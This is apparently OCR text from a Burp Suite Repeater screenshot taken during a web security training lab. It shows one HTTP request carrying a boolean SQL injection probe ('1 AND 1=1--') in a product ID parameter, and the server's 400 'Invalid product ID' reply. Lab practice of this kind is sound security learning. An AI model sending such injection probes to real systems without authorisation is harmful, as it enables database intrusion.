 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Hackvertor
Decoder Comparer Logger Extender Project options User
Dashboard Target Proxy Intruder
9 × 10 × 11 × 12 × ...
Send Cancel < > Target: https://0a1d0003041c339181f17f6400cb0082
Request
Pr... Raw Hex \n Select extension...
1 GET /product?productId=1+AND+1=1--
HTTP/2
2 Host:
0a1d0003041c339181f17f6400cb0082.web
-security-academy.net
3 Cookie: session=
uzqmXtZfIqsATRyMUhXGDGVHBP61DZRb
4 Sec-Ch-Ua: "(Not(A:Brand";v="8",
"Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
Response
... Raw Hex Rend \n Select extension
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
VL7u3qQQHDklVK5ePjoIlkaNYHu0z8Ax;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 20
6
7 "Invalid product ID"